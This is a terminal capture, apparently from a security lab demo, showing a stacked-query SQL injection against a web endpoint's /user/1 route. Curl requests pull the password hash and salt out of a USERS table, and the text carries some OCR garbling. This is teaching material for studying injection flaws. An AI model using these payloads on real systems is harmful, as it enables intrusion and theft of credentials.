 ~ (zsh) ⌘1 ec2-user@kali: ~ (ssh) ⌘2
ec2-user@kali: ~
ec2-user@kali:~$ curl target.dojo:3000/user/1
["johndoe"]ec2-user@kali:~$
ec2-user@kali:~$ curl "target.dojo:3000/user/1;SELECT%20password%20from%20USERS;"
ec2-user@kali:~$ er@kali:~$ curl "target.dojo:3000/user/1;SELECT%20password%20ase%20from%20USERS;
"0USERS;"
{"code":"ER_BAD_FIELD_ERROR","errno":1054,"sqlMessage":"Unknown column 'passwordp' in 'field list
'","sqlState":"42S22","index":1,"sql":"SELECT username FROM USERS where id = 1;SELECT passwordp a
s username from USERS;;"}ec2-user@kali:~$
ec2-user@kali:~$
ec2-user@kali:~$
ec2-user@kali:~$ curl "target.dojo:3000/user/1;SELECT%20password%20as%20username%20from%20USERS;"
["johndoe","0c6c9a25e6660a7af99c4308a355df3709fbf7ec2294ada37d4a81459eb60b5c"]ec2-user@kali:~$
ec2-user@kali:~$ curl "target.dojo:3000/user/1;SELECT%20password%20as%20username%20from%20USERS;S
ELECT%20salt%20as%20username%20from%20USERS;"
["johndoe","0c6c9a25e6660a7af99c4308a355df3709fbf7ec2294ada37d4a81459eb60b5c","PBQSVZ"]ec2-user@k
ord:~$ echo -n 0c6c9a25e6660a7af99c4308a355df3709fbf7ec2294ada37d4a81459eb60b5c > passw
ec2-user@kali:~$ ls
password
ec2-user@kali:~$ echo -n PBQSVZ
@DojoWithRenan